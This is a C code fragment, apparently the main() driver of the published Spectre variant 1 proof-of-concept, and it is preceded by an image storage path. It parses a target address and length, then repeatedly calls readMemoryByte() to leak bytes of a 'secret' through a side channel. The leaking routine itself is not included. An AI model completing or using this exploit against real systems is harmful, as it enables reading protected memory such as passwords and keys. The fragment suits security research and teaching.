 int main(int argc, const char **argv) {
  size_t malicious_x=(size_t)(secret-(char*)array1);   /* default for malicious_x */
  int i, score[2], len=40;
  uint8_t value[2];

  for (i = 0; i < sizeof(array2); i++)
    array2[i] = 1;    /* write to array2 so in RAM not copy-on-write zero pages */
  if (argc == 3) {
    sscanf(argv[1], "%p", (void**)(&malicious_x));
    malicious_x -= (size_t)array1;  /* Convert input value into a pointer */
    sscanf(argv[2], "%d", &len);
  }

  printf("Reading %d bytes:\n", len);
  while (--len >= 0) {
    printf("Reading at malicious_x = %p... ", (void*)malicious_x);
    readMemoryByte(malicious_x++, value, score);
    printf("%s: ", (score[0] >= 2*score[1] ? "Success" : "Unclear"));
    printf("0x%02X='%c' score=%d    ", value[0],
            (value[0] > 31 && value[0] < 127 ? value[0] : '?'), score[0]);
    if (score[1] > 0)
      printf("(second best: 0x%02X score=%d)", value[1], score[1]);
    printf("\n");
  }
  return (0);
}